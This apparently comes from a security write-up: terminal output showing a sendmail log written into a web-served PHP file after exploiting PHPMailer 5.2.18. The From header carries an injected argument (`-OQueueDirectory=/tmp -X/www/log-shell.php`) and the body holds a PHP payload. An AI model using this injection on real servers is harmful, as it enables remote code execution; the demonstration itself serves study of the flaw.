 root@8f88f743e6db:/www# cat log-shell.php
00104 >>> )@a.com'... Unbalanced ')'
00104 >>> )@a.com'... User address required
00104 <<< To: Hacker <admin@vulnerable.com>
00104 <<< Subject: Message from mi1k7ea
00104 <<< X-PHP-Originating-Script: 0:class.phpmailer.php
00104 <<< Date: Mon, 15 Jul 2019 15:12:46 +0000
00104 <<< From: Vulnerable Server <a'( -OQueueDirectory=/tmp -X/www/log-shell.php )@a.com>
00104 <<< Message-ID: <0214464f5d7d0b2137e22f24517eba3b@119.3.220.29>
00104 <<< X-Mailer: PHPMailer 5.2.18 (https://github.com/PHPMailer/PHPMailer)
00104 <<< MIME-Version: 1.0
00104 <<< Content-Type: text/plain; charset=iso-8859-1
00104 <<<
00104 <<< <?php phpinfo();?>
00104 <<<
00104 <<< [EOF]